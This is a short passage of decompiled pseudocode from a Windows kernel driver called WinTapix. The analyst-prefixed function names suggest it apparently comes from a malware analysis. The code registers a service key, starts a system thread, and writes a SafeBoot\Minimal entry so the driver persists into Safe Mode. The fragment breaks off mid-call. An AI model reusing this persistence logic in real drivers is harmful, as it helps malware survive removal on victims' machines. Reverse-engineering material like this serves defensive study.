 NTSTATUS v2; // [rsp+40h] [rbp-58h]
void *ThreadHandle; // [rsp+48h] [rbp-50h] BYREF
struct _UNICODE_STRING DestinationString; // [rsp+50h] [rbp-48h] BYREF
struct _UNICODE_STRING v5; // [rsp+60h] [rbp-38h] BYREF
struct _UNICODE_STRING v6; // [rsp+70h] [rbp-28h] BYREF
struct _UNICODE_STRING v7; // [rsp+80h] [rbp-18h] BYREF
RtlInitUnicodeString(&DestinationString, L"\\REGISTRY\\MACHINE\\SYSTEM\\CurrentControlSet\\Services\\WinTapix");
v1 = mw_CreateRegKey(DestinationString.Buffer);
if ( v1 >= 0 )
{
mw_Registry(DestinationString.Buffer);
v2 = PsCreateSystemThread(&ThreadHandle, 0, 0i64, 0i64, 0i64, (PKSTART_ROUTINE)mw_TrackUserLandObject_, 0i64);
if ( v2 >= 0 )
{
RtlInitUnicodeString(&v7, L"\\REGISTRY\\MACHINE\\SYSTEM\\CurrentControlSet\\Services\\WinTapix\\Security");
mw_CreateRegKey(v7.Buffer);
RtlInitUnicodeString(
&v5,
L"\\REGISTRY\\MACHINE\\SYSTEM\\CurrentControlSet\\Control\\SafeBoot\\Minimal\\WinTapix.sys");
mw_Registry__(v5.Buffer);
mw_CreateRegKey(v5.Buffer);
RtlInitUnicodeString(